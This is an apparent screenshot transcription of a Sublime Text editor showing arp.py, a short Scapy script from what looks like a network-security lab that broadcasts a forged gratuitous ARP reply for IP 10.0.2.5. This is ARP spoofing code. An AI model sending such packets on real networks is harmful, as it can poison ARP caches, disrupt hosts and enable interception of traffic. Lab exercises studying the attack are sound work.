 ktop/arp.py - Sublime Text (UNREGISTERED)
En
sniffer.py × traceroute.py × spoofing.py × arp.py ×
1 from scapy.all import *
2
3 B = "10.0.2.5"
4
5 E_layer = Ether()
6 E_layer.dst = "ff:ff:ff:ff:ff:ff"
7 A_layer = ARP()
8 A_layer.hwdst = "ff:ff:ff:ff:ff:ff"
9 A_layer.psrc = B
10 A_layer.pdst = B
11 A_layer.op = 2
12
13 pkt = E_layer / A_layer
14
15 sendp(pkt)
SAMSUNG